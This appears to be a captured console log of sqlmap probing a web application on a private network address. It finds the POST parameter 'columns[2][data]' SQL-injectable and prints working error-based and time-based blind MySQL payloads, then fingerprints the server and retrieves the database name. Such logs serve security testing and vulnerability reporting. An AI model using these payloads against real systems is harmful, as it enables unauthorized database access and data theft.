 管理员: C:\Windows\System32
[00:07:16] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[00:07:16] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[00:07:16] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:07:16] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[00:07:16] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[00:07:16] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:07:16] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[00:07:16] [INFO] testing 'MySQL AND time-based blind (ELT)'
[00:07:16] [INFO] testing 'MySQL OR time-based blind (ELT)'
[00:07:16] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[00:07:16] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[00:07:16] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:07:16] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:07:16] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[00:07:16] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[00:07:26] [INFO] POST parameter 'columns[2][data]' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace
(substraction)' injectable
[00:07:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:07:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:07:26] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:07:26] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:07:26] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:07:27] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:07:27] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:07:27] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:07:27] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:07:28] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:07:28] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:07:28] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'columns[2][data]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 25222 HTTP(s) requests:
---
Parameter: columns[2][data] (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 6567 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(6567=6567,1))),0x7170707871,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=john
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 6173 FROM (SELECT(SLEEP(5)))bTsR)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=jo
hn
---
[00:07:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:07:29] [INFO] fetching current database
[00:07:29] [INFO] retrieved: 'ample'
current database: 'ample'
[00:07:29] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:07:29] [WARNING] your sqlmap version is outdated
[*] ending @ 00:07:29 /2025-03-04/